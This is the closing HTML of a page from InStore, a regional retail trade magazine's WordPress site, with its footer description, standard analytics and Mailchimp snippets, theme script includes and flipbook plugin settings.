	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 690a84473f110
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>